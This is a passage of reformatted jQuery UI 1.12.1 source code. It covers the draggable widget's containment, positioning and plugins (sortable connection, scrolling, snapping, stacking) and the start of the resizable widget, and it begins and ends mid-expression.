                                      this.offset.relative.left -
                                      this.offset.parent.left,
                                  t(window).scrollTop() -
                                      this.offset.relative.top -
                                      this.offset.parent.top,
                                  t(window).scrollLeft() +
                                      t(window).width() -
                                      this.helperProportions.width -
                                      this.margins.left,
                                  t(window).scrollTop() +
                                      (t(window).height() ||
                                          o.body.parentNode.scrollHeight) -
                                      this.helperProportions.height -
                                      this.margins.top,
                              ]),
                              void 0)
                            : 'document' === n.containment
                            ? ((this.containment = [
                                  0,
                                  0,
                                  t(o).width() -
                                      this.helperProportions.width -
                                      this.margins.left,
                                  (t(o).height() ||
                                      o.body.parentNode.scrollHeight) -
                                      this.helperProportions.height -
                                      this.margins.top,
                              ]),
                              void 0)
                            : n.containment.constructor === Array
                            ? ((this.containment = n.containment), void 0)
                            : ('parent' === n.containment &&
                                  (n.containment = this.helper[0].parentNode),
                              (i = t(n.containment)),
                              (s = i[0]),
                              s &&
                                  ((e = /(scroll|auto)/.test(
                                      i.css('overflow')
                                  )),
                                  (this.containment = [
                                      (parseInt(i.css('borderLeftWidth'), 10) ||
                                          0) +
                                          (parseInt(i.css('paddingLeft'), 10) ||
                                              0),
                                      (parseInt(i.css('borderTopWidth'), 10) ||
                                          0) +
                                          (parseInt(i.css('paddingTop'), 10) ||
                                              0),
                                      (e
                                          ? Math.max(
                                                s.scrollWidth,
                                                s.offsetWidth
                                            )
                                          : s.offsetWidth) -
                                          (parseInt(
                                              i.css('borderRightWidth'),
                                              10
                                          ) || 0) -
                                          (parseInt(
                                              i.css('paddingRight'),
                                              10
                                          ) || 0) -
                                          this.helperProportions.width -
                                          this.margins.left -
                                          this.margins.right,
                                      (e
                                          ? Math.max(
                                                s.scrollHeight,
                                                s.offsetHeight
                                            )
                                          : s.offsetHeight) -
                                          (parseInt(
                                              i.css('borderBottomWidth'),
                                              10
                                          ) || 0) -
                                          (parseInt(
                                              i.css('paddingBottom'),
                                              10
                                          ) || 0) -
                                          this.helperProportions.height -
                                          this.margins.top -
                                          this.margins.bottom,
                                  ]),
                                  (this.relativeContainer = i)),
                              void 0)
                        : ((this.containment = null), void 0)
                );
            },
            _convertPositionTo: function (t, e) {
                e || (e = this.position);
                var i = 'absolute' === t ? 1 : -1,
                    s = this._isRootNode(this.scrollParent[0]);
                return {
                    top:
                        e.top +
                        this.offset.relative.top * i +
                        this.offset.parent.top * i -
                        ('fixed' === this.cssPosition
                            ? -this.offset.scroll.top
                            : s
                            ? 0
                            : this.offset.scroll.top) *
                            i,
                    left:
                        e.left +
                        this.offset.relative.left * i +
                        this.offset.parent.left * i -
                        ('fixed' === this.cssPosition
                            ? -this.offset.scroll.left
                            : s
                            ? 0
                            : this.offset.scroll.left) *
                            i,
                };
            },
            _generatePosition: function (t, e) {
                var i,
                    s,
                    n,
                    o,
                    a = this.options,
                    r = this._isRootNode(this.scrollParent[0]),
                    h = t.pageX,
                    l = t.pageY;
                return (
                    (r && this.offset.scroll) ||
                        (this.offset.scroll = {
                            top: this.scrollParent.scrollTop(),
                            left: this.scrollParent.scrollLeft(),
                        }),
                    e &&
                        (this.containment &&
                            (this.relativeContainer
                                ? ((s = this.relativeContainer.offset()),
                                  (i = [
                                      this.containment[0] + s.left,
                                      this.containment[1] + s.top,
                                      this.containment[2] + s.left,
                                      this.containment[3] + s.top,
                                  ]))
                                : (i = this.containment),
                            t.pageX - this.offset.click.left < i[0] &&
                                (h = i[0] + this.offset.click.left),
                            t.pageY - this.offset.click.top < i[1] &&
                                (l = i[1] + this.offset.click.top),
                            t.pageX - this.offset.click.left > i[2] &&
                                (h = i[2] + this.offset.click.left),
                            t.pageY - this.offset.click.top > i[3] &&
                                (l = i[3] + this.offset.click.top)),
                        a.grid &&
                            ((n = a.grid[1]
                                ? this.originalPageY +
                                  Math.round(
                                      (l - this.originalPageY) / a.grid[1]
                                  ) *
                                      a.grid[1]
                                : this.originalPageY),
                            (l = i
                                ? n - this.offset.click.top >= i[1] ||
                                  n - this.offset.click.top > i[3]
                                    ? n
                                    : n - this.offset.click.top >= i[1]
                                    ? n - a.grid[1]
                                    : n + a.grid[1]
                                : n),
                            (o = a.grid[0]
                                ? this.originalPageX +
                                  Math.round(
                                      (h - this.originalPageX) / a.grid[0]
                                  ) *
                                      a.grid[0]
                                : this.originalPageX),
                            (h = i
                                ? o - this.offset.click.left >= i[0] ||
                                  o - this.offset.click.left > i[2]
                                    ? o
                                    : o - this.offset.click.left >= i[0]
                                    ? o - a.grid[0]
                                    : o + a.grid[0]
                                : o)),
                        'y' === a.axis && (h = this.originalPageX),
                        'x' === a.axis && (l = this.originalPageY)),
                    {
                        top:
                            l -
                            this.offset.click.top -
                            this.offset.relative.top -
                            this.offset.parent.top +
                            ('fixed' === this.cssPosition
                                ? -this.offset.scroll.top
                                : r
                                ? 0
                                : this.offset.scroll.top),
                        left:
                            h -
                            this.offset.click.left -
                            this.offset.relative.left -
                            this.offset.parent.left +
                            ('fixed' === this.cssPosition
                                ? -this.offset.scroll.left
                                : r
                                ? 0
                                : this.offset.scroll.left),
                    }
                );
            },
            _clear: function () {
                this._removeClass(this.helper, 'ui-draggable-dragging'),
                    this.helper[0] === this.element[0] ||
                        this.cancelHelperRemoval ||
                        this.helper.remove(),
                    (this.helper = null),
                    (this.cancelHelperRemoval = !1),
                    this.destroyOnClear && this.destroy();
            },
            _trigger: function (e, i, s) {
                return (
                    (s = s || this._uiHash()),
                    t.ui.plugin.call(this, e, [i, s, this], !0),
                    /^(drag|start|stop)/.test(e) &&
                        ((this.positionAbs =
                            this._convertPositionTo('absolute')),
                        (s.offset = this.positionAbs)),
                    t.Widget.prototype._trigger.call(this, e, i, s)
                );
            },
            plugins: {},
            _uiHash: function () {
                return {
                    helper: this.helper,
                    position: this.position,
                    originalPosition: this.originalPosition,
                    offset: this.positionAbs,
                };
            },
        }),
        t.ui.plugin.add('draggable', 'connectToSortable', {
            start: function (e, i, s) {
                var n = t.extend({}, i, { item: s.element });
                (s.sortables = []),
                    t(s.options.connectToSortable).each(function () {
                        var i = t(this).sortable('instance');
                        i &&
                            !i.options.disabled &&
                            (s.sortables.push(i),
                            i.refreshPositions(),
                            i._trigger('activate', e, n));
                    });
            },
            stop: function (e, i, s) {
                var n = t.extend({}, i, { item: s.element });
                (s.cancelHelperRemoval = !1),
                    t.each(s.sortables, function () {
                        var t = this;
                        t.isOver
                            ? ((t.isOver = 0),
                              (s.cancelHelperRemoval = !0),
                              (t.cancelHelperRemoval = !1),
                              (t._storedCSS = {
                                  position: t.placeholder.css('position'),
                                  top: t.placeholder.css('top'),
                                  left: t.placeholder.css('left'),
                              }),
                              t._mouseStop(e),
                              (t.options.helper = t.options._helper))
                            : ((t.cancelHelperRemoval = !0),
                              t._trigger('deactivate', e, n));
                    });
            },
            drag: function (e, i, s) {
                t.each(s.sortables, function () {
                    var n = !1,
                        o = this;
                    (o.positionAbs = s.positionAbs),
                        (o.helperProportions = s.helperProportions),
                        (o.offset.click = s.offset.click),
                        o._intersectsWith(o.containerCache) &&
                            ((n = !0),
                            t.each(s.sortables, function () {
                                return (
                                    (this.positionAbs = s.positionAbs),
                                    (this.helperProportions =
                                        s.helperProportions),
                                    (this.offset.click = s.offset.click),
                                    this !== o &&
                                        this._intersectsWith(
                                            this.containerCache
                                        ) &&
                                        t.contains(
                                            o.element[0],
                                            this.element[0]
                                        ) &&
                                        (n = !1),
                                    n
                                );
                            })),
                        n
                            ? (o.isOver ||
                                  ((o.isOver = 1),
                                  (s._parent = i.helper.parent()),
                                  (o.currentItem = i.helper
                                      .appendTo(o.element)
                                      .data('ui-sortable-item', !0)),
                                  (o.options._helper = o.options.helper),
                                  (o.options.helper = function () {
                                      return i.helper[0];
                                  }),
                                  (e.target = o.currentItem[0]),
                                  o._mouseCapture(e, !0),
                                  o._mouseStart(e, !0, !0),
                                  (o.offset.click.top = s.offset.click.top),
                                  (o.offset.click.left = s.offset.click.left),
                                  (o.offset.parent.left -=
                                      s.offset.parent.left -
                                      o.offset.parent.left),
                                  (o.offset.parent.top -=
                                      s.offset.parent.top -
                                      o.offset.parent.top),
                                  s._trigger('toSortable', e),
                                  (s.dropped = o.element),
                                  t.each(s.sortables, function () {
                                      this.refreshPositions();
                                  }),
                                  (s.currentItem = s.element),
                                  (o.fromOutside = s)),
                              o.currentItem &&
                                  (o._mouseDrag(e), (i.position = o.position)))
                            : o.isOver &&
                              ((o.isOver = 0),
                              (o.cancelHelperRemoval = !0),
                              (o.options._revert = o.options.revert),
                              (o.options.revert = !1),
                              o._trigger('out', e, o._uiHash(o)),
                              o._mouseStop(e, !0),
                              (o.options.revert = o.options._revert),
                              (o.options.helper = o.options._helper),
                              o.placeholder && o.placeholder.remove(),
                              i.helper.appendTo(s._parent),
                              s._refreshOffsets(e),
                              (i.position = s._generatePosition(e, !0)),
                              s._trigger('fromSortable', e),
                              (s.dropped = !1),
                              t.each(s.sortables, function () {
                                  this.refreshPositions();
                              }));
                });
            },
        }),
        t.ui.plugin.add('draggable', 'cursor', {
            start: function (e, i, s) {
                var n = t('body'),
                    o = s.options;
                n.css('cursor') && (o._cursor = n.css('cursor')),
                    n.css('cursor', o.cursor);
            },
            stop: function (e, i, s) {
                var n = s.options;
                n._cursor && t('body').css('cursor', n._cursor);
            },
        }),
        t.ui.plugin.add('draggable', 'opacity', {
            start: function (e, i, s) {
                var n = t(i.helper),
                    o = s.options;
                n.css('opacity') && (o._opacity = n.css('opacity')),
                    n.css('opacity', o.opacity);
            },
            stop: function (e, i, s) {
                var n = s.options;
                n._opacity && t(i.helper).css('opacity', n._opacity);
            },
        }),
        t.ui.plugin.add('draggable', 'scroll', {
            start: function (t, e, i) {
                i.scrollParentNotHidden ||
                    (i.scrollParentNotHidden = i.helper.scrollParent(!1)),
                    i.scrollParentNotHidden[0] !== i.document[0] &&
                        'HTML' !== i.scrollParentNotHidden[0].tagName &&
                        (i.overflowOffset = i.scrollParentNotHidden.offset());
            },
            drag: function (e, i, s) {
                var n = s.options,
                    o = !1,
                    a = s.scrollParentNotHidden[0],
                    r = s.document[0];
                a !== r && 'HTML' !== a.tagName
                    ? ((n.axis && 'x' === n.axis) ||
                          (s.overflowOffset.top + a.offsetHeight - e.pageY <
                          n.scrollSensitivity
                              ? (a.scrollTop = o = a.scrollTop + n.scrollSpeed)
                              : e.pageY - s.overflowOffset.top <
                                    n.scrollSensitivity &&
                                (a.scrollTop = o =
                                    a.scrollTop - n.scrollSpeed)),
                      (n.axis && 'y' === n.axis) ||
                          (s.overflowOffset.left + a.offsetWidth - e.pageX <
                          n.scrollSensitivity
                              ? (a.scrollLeft = o =
                                    a.scrollLeft + n.scrollSpeed)
                              : e.pageX - s.overflowOffset.left <
                                    n.scrollSensitivity &&
                                (a.scrollLeft = o =
                                    a.scrollLeft - n.scrollSpeed)))
                    : ((n.axis && 'x' === n.axis) ||
                          (e.pageY - t(r).scrollTop() < n.scrollSensitivity
                              ? (o = t(r).scrollTop(
                                    t(r).scrollTop() - n.scrollSpeed
                                ))
                              : t(window).height() -
                                    (e.pageY - t(r).scrollTop()) <
                                    n.scrollSensitivity &&
                                (o = t(r).scrollTop(
                                    t(r).scrollTop() + n.scrollSpeed
                                ))),
                      (n.axis && 'y' === n.axis) ||
                          (e.pageX - t(r).scrollLeft() < n.scrollSensitivity
                              ? (o = t(r).scrollLeft(
                                    t(r).scrollLeft() - n.scrollSpeed
                                ))
                              : t(window).width() -
                                    (e.pageX - t(r).scrollLeft()) <
                                    n.scrollSensitivity &&
                                (o = t(r).scrollLeft(
                                    t(r).scrollLeft() + n.scrollSpeed
                                )))),
                    o !== !1 &&
                        t.ui.ddmanager &&
                        !n.dropBehaviour &&
                        t.ui.ddmanager.prepareOffsets(s, e);
            },
        }),
        t.ui.plugin.add('draggable', 'snap', {
            start: function (e, i, s) {
                var n = s.options;
                (s.snapElements = []),
                    t(
                        n.snap.constructor !== String
                            ? n.snap.items || ':data(ui-draggable)'
                            : n.snap
                    ).each(function () {
                        var e = t(this),
                            i = e.offset();
                        this !== s.element[0] &&
                            s.snapElements.push({
                                item: this,
                                width: e.outerWidth(),
                                height: e.outerHeight(),
                                top: i.top,
                                left: i.left,
                            });
                    });
            },
            drag: function (e, i, s) {
                var n,
                    o,
                    a,
                    r,
                    h,
                    l,
                    c,
                    u,
                    d,
                    p,
                    f = s.options,
                    g = f.snapTolerance,
                    m = i.offset.left,
                    _ = m + s.helperProportions.width,
                    v = i.offset.top,
                    b = v + s.helperProportions.height;
                for (d = s.snapElements.length - 1; d >= 0; d--)
                    (h = s.snapElements[d].left - s.margins.left),
                        (l = h + s.snapElements[d].width),
                        (c = s.snapElements[d].top - s.margins.top),
                        (u = c + s.snapElements[d].height),
                        h - g > _ ||
                        m > l + g ||
                        c - g > b ||
                        v > u + g ||
                        !t.contains(
                            s.snapElements[d].item.ownerDocument,
                            s.snapElements[d].item
                        )
                            ? (s.snapElements[d].snapping &&
                                  s.options.snap.release &&
                                  s.options.snap.release.call(
                                      s.element,
                                      e,
                                      t.extend(s._uiHash(), {
                                          snapItem: s.snapElements[d].item,
                                      })
                                  ),
                              (s.snapElements[d].snapping = !1))
                            : ('inner' !== f.snapMode &&
                                  ((n = g >= Math.abs(c - b)),
                                  (o = g >= Math.abs(u - v)),
                                  (a = g >= Math.abs(h - _)),
                                  (r = g >= Math.abs(l - m)),
                                  n &&
                                      (i.position.top = s._convertPositionTo(
                                          'relative',
                                          {
                                              top:
                                                  c -
                                                  s.helperProportions.height,
                                              left: 0,
                                          }
                                      ).top),
                                  o &&
                                      (i.position.top = s._convertPositionTo(
                                          'relative',
                                          { top: u, left: 0 }
                                      ).top),
                                  a &&
                                      (i.position.left = s._convertPositionTo(
                                          'relative',
                                          {
                                              top: 0,
                                              left:
                                                  h - s.helperProportions.width,
                                          }
                                      ).left),
                                  r &&
                                      (i.position.left = s._convertPositionTo(
                                          'relative',
                                          { top: 0, left: l }
                                      ).left)),
                              (p = n || o || a || r),
                              'outer' !== f.snapMode &&
                                  ((n = g >= Math.abs(c - v)),
                                  (o = g >= Math.abs(u - b)),
                                  (a = g >= Math.abs(h - m)),
                                  (r = g >= Math.abs(l - _)),
                                  n &&
                                      (i.position.top = s._convertPositionTo(
                                          'relative',
                                          { top: c, left: 0 }
                                      ).top),
                                  o &&
                                      (i.position.top = s._convertPositionTo(
                                          'relative',
                                          {
                                              top:
                                                  u -
                                                  s.helperProportions.height,
                                              left: 0,
                                          }
                                      ).top),
                                  a &&
                                      (i.position.left = s._convertPositionTo(
                                          'relative',
                                          { top: 0, left: h }
                                      ).left),
                                  r &&
                                      (i.position.left = s._convertPositionTo(
                                          'relative',
                                          {
                                              top: 0,
                                              left:
                                                  l - s.helperProportions.width,
                                          }
                                      ).left)),
                              !s.snapElements[d].snapping &&
                                  (n || o || a || r || p) &&
                                  s.options.snap.snap &&
                                  s.options.snap.snap.call(
                                      s.element,
                                      e,
                                      t.extend(s._uiHash(), {
                                          snapItem: s.snapElements[d].item,
                                      })
                                  ),
                              (s.snapElements[d].snapping =
                                  n || o || a || r || p));
            },
        }),
        t.ui.plugin.add('draggable', 'stack', {
            start: function (e, i, s) {
                var n,
                    o = s.options,
                    a = t.makeArray(t(o.stack)).sort(function (e, i) {
                        return (
                            (parseInt(t(e).css('zIndex'), 10) || 0) -
                            (parseInt(t(i).css('zIndex'), 10) || 0)
                        );
                    });
                a.length &&
                    ((n = parseInt(t(a[0]).css('zIndex'), 10) || 0),
                    t(a).each(function (e) {
                        t(this).css('zIndex', n + e);
                    }),
                    this.css('zIndex', n + a.length));
            },
        }),
        t.ui.plugin.add('draggable', 'zIndex', {
            start: function (e, i, s) {
                var n = t(i.helper),
                    o = s.options;
                n.css('zIndex') && (o._zIndex = n.css('zIndex')),
                    n.css('zIndex', o.zIndex);
            },
            stop: function (e, i, s) {
                var n = s.options;
                n._zIndex && t(i.helper).css('zIndex', n._zIndex);
            },
        }),
        t.ui.draggable,
        t.widget('ui.resizable', t.ui.mouse, {
            version: '1.12.1',
            widgetEventPrefix: 'resize',
            options: {
                alsoResize: !1,
                animate: !1,
                animateDuration: 'slow',
                animateEasing: 'swing',
                aspectRatio: !1,
                autoHide: !1,
                classes: {
                    'ui-resizable-se': 'ui-icon ui-icon-gripsmall-diagonal-se',
                },
                containment: !1,
                ghost: !1,
                grid: !1,
                handles: 'e,s,se',
                helper: !1,
                maxHeight: null,
                maxWidth: null,
                minHeight: 10,
                minWidth: 10,
                zIndex: 90,
                resize: null,
                start: null,
                stop: null,
            },
            _num: function (t) {
                return parseFloat(t) || 0;
            },
            _isNumber: function (t) {
                return !isNaN(parseFloat(t));
            },
            _hasScroll: function (e, i) {
                if ('hidden' === t(e).css('overflow')) return !1;
                var s = i && 'left' === i ? 'scrollLeft' : 'scrollTop',
                    n = !1;
                return e[s] > 0
                    ? !0
                    : ((e[s] = 1), (n = e[s] > 0), (e[s] = 0), n);
            },
            _create: function () {
                var e,
                    i = this.options,
                    s = this;
                this._addClass('ui-resizable'),
                    t.extend(this, {
                        _aspectRatio: !!i.aspectRatio,
                        aspectRatio: i.aspectRatio,
                        originalElement: this.element,
                        _proportionallyResizeElements: [],
                        _helper:
                            i.helper || i.ghost || i.animate
                                ? i.helper || 'ui-resizable-helper'
                                : null,
                    }),
                    this.element[0].nodeName.match(
                        /^(canvas|textarea|input|select|button|img)$/i
                    ) &&
                        (this.element.wrap(
                            t(
                                "<div class='ui-wrapper' style='overflow: hidden;'></div>"
                            ).css({
                                position: this.element.css('position'),
                                width: this.element.outerWidth(),
                                height: this.element.outerHeight(),
                                top: this.element.css('top'),
                                left: this.element.css('left'),
                            })
                        ),
                        (this.element = this.element
                            .parent()
                            .data(
                                'ui-resizable',
                                this.element.resizable('instance')
                            )),
                        (this.elementIsWrapper = !0),
                        (e = {
                            marginTop: this.originalElement.css('marginTop'),
                            marginRight:
                                this.originalElement.css('marginRight'),
                            marginBottom:
                                this.originalElement.css('marginBottom'),
                            marginLeft: this.originalElement.css('marginLeft'),
                        }),
                        this.element.css(e),
                        this.originalElement.css('margin', 0),
                        (this.originalResizeStyle =
                            this.originalElement.css('resize')),
                        this.originalElement.css('resize', 'none'),
                        this._proportionallyResizeElements.push(
                            this.originalElement.css({
                                position: 'static',
                                zoom: 1,
                                display: 'block',
                            })
                        ),
                        this.originalElement.css(e),
                        this._proportionallyResize()),
                    this._setupHandles(),
                    i.autoHide &&
                        t(this.element)
                            .on('mouseenter', function () {
                                i.disabled ||
                                    (s._removeClass('ui-resizable-autohide'),
                                    s._handles.show());
                            })
                            .on('mouseleave', function () {
                                i.disabled ||
                                    s.resizing ||
                                    (s._addClass('ui-resizable-autohide'),
                                    s._handles.hide());
                            }),
                    this._mouseInit();
            },
            _destroy: function () {
                this._mouseDestroy();
                var e,
                    i = function (e) {
                        t(e)
                            .removeData('resizable')
                            .removeData('ui-resizable')
                            .off('.resizable')
                            .find('.ui-resizable-handle')
                            .remove();
                    };
                return (
                    this.elementIsWrapper &&
                        (i(this.element),
                        (e = this.element),
                        this.originalElement
                            .css({
                                position: e.css('position'),
                                width: e.outerWidth(),
                                height: e.outerHeight(),
                                top: e.css('top'),
                                left: e.css('left'),
                            })
                            .insertAfter(e),
                        e.remove()),
                    this.originalElement.css(
                        'resize',
                        this.originalResizeStyle
                    ),
                    i(this.originalElement),
                    this
                );
            },
            _setOption: function (t, e) {
                switch ((this._super(t, e), t)) {
                    case 'handles':
                        this._removeHandles(), this._setupHandles();
                        break;
                    default:
                }
            },
            _setupHandles: function () {
                var e,
                    i,
                    s,
                    n,
                    o,
                    a = this.options,
                    r = this;
                if (
                    ((this.handles =
                        a.handles ||
                        (t('.ui-resizable-handle', this.element).length
                            ? {
                                  n: '.ui-resizable-n',
                                  e: '.ui-resizable-e',
                                  s: '.ui-resizable-s',
                                  w: '.ui-resizable-w',
                                  se: '.ui-resizable-se',
                                  sw: '.ui-resizable-sw',
                                  ne: '.ui-resizable-ne',
                                  nw: '.ui-resizable-nw',
                              }
                            : 'e,s,se')),
                    (this._handles = t()),
                    this.handles.constructor === String)
                )
                    for (
                        'all' === this.handles &&
                            (this.handles = 'n,e,s,w,se,sw,ne,nw'),
                            s = this.handles.split(','),
                            this.handles = {},
                            i = 0;
                        s.length > i;
                        i++
                    )
                        (e = t.trim(s[i])),
                            (n = 'ui-resizable-' + e),
                            (o = t('<div>')),
                            this._addClass(o, 'ui-resizable-handle ' + n),
                            o.css({ zIndex: a.zIndex }),
                            (this.handles[e] = '.ui-resizable-' + e),
                            this.element.append(o);
                (this._renderAxis = function (e) {
                    var i, s, n, o;
                    e = e || this.element;
                    for (i in this.handles)
                        this.handles[i].constructor === String
                            ? (this.handles[i] = this.element
                                  .children(this.handles[i])
                                  .first()
                                  .show())
                            : (this.handles[i].jquery ||
                                  this.handles[i].nodeType) &&
                              ((this.handles[i] = t(this.handles[i])),
                              this._on(this.handles[i], {
                                  mousedown: r._mouseDown,
                              })),
                            this.elementIsWrapper &&
                                this.originalElement[0].nodeName.match(
                                    /^(textarea|input|select|button)$/i
                                ) &&
                                ((s = t(this.handles[i], this.element)),
                                (o = /sw|ne|nw|se|n|s/.test(i)
                                    ? s.outerHeight()
                                    : s.outerWidth()),
                                (n = [
                                    'padding',
                                    /ne|nw|n/.test(i)
                                        ? 'Top'
                                        : /se|sw|s/.test(i)
                                        ? 'Bottom'
                                        : /^e$/.test(i)
                                        ? 'Right'
                                        : 'Left',
                                ].join('')),
                                e.css(n, o),
                                this._proportionallyResize()),
                            (this._handles = this._handles.add(
                                this.handles[i]
                            ));
                }),
                    this._renderAxis(this.element),
                    (this._handles = this._handles.add(
                        this.element.find('.ui-resizable-handle')
                    )),
                    this._handles.disableSelection(),
                    this._handles.on('mouseover', function () {
                        r.resizing ||
                            (this.className &&
                                (o = this.className.match(
                                    /ui-resizable-(se|sw|ne|nw|n|e|s|w)/i
                                )),
                            (r.axis = o && o[1] ? o[1] : 'se'));
                    }),
                    a.autoHide &&
                        (this._handles.hide(),
                        this._addClass('ui-resizable-autohide'));
            },
            _removeHandles: function () {
                this._handles.remove();
            },
            _mouseCapture: function (e) {
                var i,
                    s,
                    n = !1;
                for (i in this.handles)
                    (s = t(this.handles[i])[0]),
                        (s === e.target || t.contains(s, e.target)) && (n = !0);
                return !this.options.disabled && n;
            },
            _mouseStart: function (e) {
                var i,
                    s,
                    n,
                    o = this.options,
                    a = this.element;
                return (
                    (this.resizing = !0),
                    this._renderProxy(),
                    (i = this._num(this.helper.css('left'))),
                    (s = this._num(this.helper.css('top'))),
                    o.containment &&
                        ((i += t(o.containment).scrollLeft() || 0),
                        (s += t(o.containment).scrollTop() || 0)),
                    (this.offset = this.helper.offset()),
                    (this.position = { left: i, top: s }),
                    (this.size = this._helper
                        ? {
                              width: this.helper.width(),
                              height: this.helper.height(),
                          }
                        : { width: a.width(), height: a.height() }),
                    (this.originalSize = this._helper
                        ? { width: a.outerWidth(), height: a.outerHeight() }
                        : { width: a.width(), height: a.height() }),
                    (this.sizeDiff = {
                        width: a.outerWidth() - a.width(),
                        height: a.outerHeight() - a.height(),
                    }),
                    (this.originalPosition = { left: i, top: s }),
                    (this.originalMousePosition = {
                        left: e.pageX,
                        top: e.pageY,
                    }),
                    (this.aspectRatio =
                        'number' == typeof o.aspectRatio
                            ? o.aspectRatio
                            : this.originalSize.width /
                                  this.originalSize.height || 1),
                    (n = t('.ui-resizable-' + this.axis).css('cursor')),
                    t('body').css(
                        'cursor',
                        'auto' === n ? this.axis + '-resize' : n
                    ),
                    this._addClass('ui-resizable-resizing'),
                    this._propagate('start', e),
                    !0
                );
            },
            _mouseDrag: function (e) {
                var i,
                    s,
                    n = this.originalMousePosition,
                    o = this.axis,
                    a = e.pageX - n.left || 0,
                    r = e.pageY - n.top || 0,
                    h = this._change[o];
                return (
                    this._updatePrevProperties(),
                    h
                        ? ((i = h.apply(this, [e, a, r])),
                          this._updateVirtualBoundaries(e.shiftKey),
                          (this._aspectRatio || e.shiftKey) &&
                              (i = this._updateRatio(i, e)),
                          (i = this._respectSize(i, e)),
                          this._updateCache(i),
                          this._propagate('resize', e),
                          (s = this._applyChanges()),
                          !this._helper &&
                              this._proportionallyResizeElements.length &&
                              this._proportionallyResize(),
                          t.isEmptyObject(s) ||
                              (this._updatePrevProperties(),
                              this._trigger('resize', e, this.ui()),
                              this._applyChanges()),
                          !1)
                        : !1
                );
            },
            _mouseStop: function (e) {
                this.resizing = !1;
                var i,
                    s,
                    n,
                    o,
                    a,
                    r,
                    h,
                    l = this.options,
                    c = this;
                return (
                    this._helper &&
                        ((i = this._proportionallyResizeElements),
                        (s = i.length && /textarea/i.test(i[0].nodeName)),
                        (n =
                            s && this._hasScroll(i[0], 'left')
                                ? 0
                                : c.sizeDiff.height),
                        (o = s ? 0 : c.sizeDiff.width),
                        (a = {
                            width: c.helper.width() - o,
                            height: c.helper.height() - n,
                        }),
                        (r =
                            parseFloat(c.element.css('left')) +
                                (c.position.left - c.originalPosition.left) ||
                            null),
                        (h =
                            parseFloat(c.element.css('top')) +
                                (c.position.top - c.originalPosition.top) ||
                            null),
                        l.animate ||
                            this.element.css(t.extend(a, { top: h, left: r })),
                        c.helper.height(c.size.height),
                        c.helper.width(c.size.width),
                        this._helper &&
                            !l.animate &&
                            this._proportionallyResize()),
                    t('body').css('cursor', 'auto'),
                    this._removeClass('ui-resizable-resizing'),
                    this._propagate('stop', e),
                    this._helper && this.helper.remove(),
                    !1
                );
            },
            _updatePrevProperties: function () {
                (this.prevPosition = {
                    top: this.position.top,
                    left: this.position.left,
                }),
                    (this.prevSize = {
                        width: this.size.width,
                        height: this.size.height,
                    });
            },
            _applyChanges: function () {
                var t = {};
                return (
                    this.position.top !== this.prevPosition.top &&
                        (t.top = this.position.top + 'px'),
                    this.position.left !== this.prevPosition.left &&
                        (t.left = this.position.left + 'px'),
                    this.size.width !== this.prevSize.width &&
                        (t.width = this.size.width + 'px'),
                    this.size.height !== this.prevSize.height &&
                        (t.height = this.size.height + 'px'),
                    this.helper.css(t),
                    t
                );
            },
            _updateVirtualBoundaries: function (t) {
                var e,
                    i,
                    s,
                    n,
                    o,
                    a = this.options;
                (o = {
                    minWidth: this._isNumber(a.minWidth) ? a.minWidth : 0,
                    maxWidth: this._isNumber(a.maxWidth) ? a.maxWidth : 1 / 0,
                    minHeight: this._isNumber(a.minHeight) ? a.minHeight : 0,
                    maxHeight: this._isNumber(a.maxHeight)
                        ? a.maxHeight
                        : 1 / 0,
                }),
                    (this._aspectRatio || t) &&
                        ((e = o.minHeight * this.aspectRatio),
                        (s = o.minWidth / this.aspectRatio),
                        (i = o.maxHeight * this.aspectRatio),
                        (n = o.maxWidth / this.aspectRatio),
                        e > o.minWidth && (o.minWidth = e),
                        s > o.minHeight && (o.minHeight = s),
                        o.maxWidth > i && (o.maxWidth = i),
                        o.maxHeight > n && (o.maxHeight = n)),
                    (this._vBoundaries = o);
            },
            _updateCache: function (t) {
                (this.offset = this.helper.offset()),
                    this._isNumber(t.left) && (this.position.left = t.left),
                    this._isNumber(t.top) && (this.position.top = t.top),
                    this._isNumber(t.height) && (this.size.height = t.height),
                    this._isNumber(t.width) && (this.size.width = t.width);
            },
            _updateRatio: function (t) {
                var e = this.position,
                    i = this.size,
                    s = this.axis;
                return (
                    this._isNumber(t.height)
                        ? (t.width = t.height * this.aspectRatio)
                        : this._isNumber(t.width) &&
                          (t.height = t.width / this.aspectRatio),
                    'sw' === s &&
                        ((t.left = e.left + (i.width - t.width)),
                        (t.top = null)),
                    'nw' === s &&
                        ((t.top = e.top + (i.height - t.height)),
                        (t.left = e.left + (i.width - t.width))),
                    t
                );
            },
            _respectSize: function (t) {
                var e = this._vBoundaries,
                    i = this.axis,
                    s =
                        this._isNumber(t.width) &&
                        e.maxWidth &&
                        e.maxWidth < t.width,
                    n =
                        this._isNumber(t.height) &&
                        e.maxHeight &&
                        e.maxHeight < t.height,
                    o =
                        this._isNumber(t.width) &&
                        e.minWidth &&
                        e.minWidth > t.width,
                    a =
                        this._isNumber(t.height) &&
                        e.minHeight &&
                        e.minHeight > t.height,
                    r = this.originalPosition.left + this.originalSize.width,
                    h = this.originalPosition.top + this.originalSize.height,
                    l = /sw|nw|w/.test(i),
                    c = /nw|ne|n/.test(i);
                return (
                    o && (t.width = e.minWidth),
                    a && (t.height = e.minHeight),
                    s && (t.width = e.maxWidth),
                    n && (t.height = e.maxHeight),
                    o && l && (t.left = r - e.minWidth),
                    s && l && (t.left = r - e.maxWidth),
                    a && c && (t.top = h - e.minHeight),
                    n && c && (t.top = h - e.maxHeight),
                    t.width || t.height || t.left || !t.top
                        ? t.width ||
                          t.height ||
                          t.top ||
                          !t.left ||
                          (t.left = null)
                        : (t.top = null),
                    t
                );
            },
            _getPaddingPlusBorderDimensions: function (t) {
                for (
                    var e = 0,
                        i = [],
                        s = [
                            t.css('borderTopWidth'),
                            t.css('borderRightWidth'),
                            t.css('borderBottomWidth'),
                            t.css('borderLeftWidth'),
                        ],
                        n = [
                            t.css('paddingTop'),
                            t.css('paddingRight'),
                            t.css('paddingBottom'),
                            t.css('paddingLeft'),
                        ];
                    4 > e;
                    e++
                )
                    (i[e] = parseFloat(s[e]) || 0),
                        (i[e] += parseFloat(n[e]) || 0);
                return { height: i[0] + i[2], width: i[1] + i[3] };
            },
            _proportionallyResize: function () {
                if (this._proportionallyResizeElements.length)
                    for (
                        var t, e = 0, i = this.helper || this.element;
                        this._proportionallyResizeElements.length > e;
                        e++
                    )
                        (t = this._proportionallyResizeElements[e]),
                            this.outerDimensions ||
                                (this.outerDimensions =
                                    this._getPaddingPlusBorderDimensions(t)),
                            t.css({
                                height:
                                    i.height() - this.outerDimensions.height ||
                                    0,
                                width:
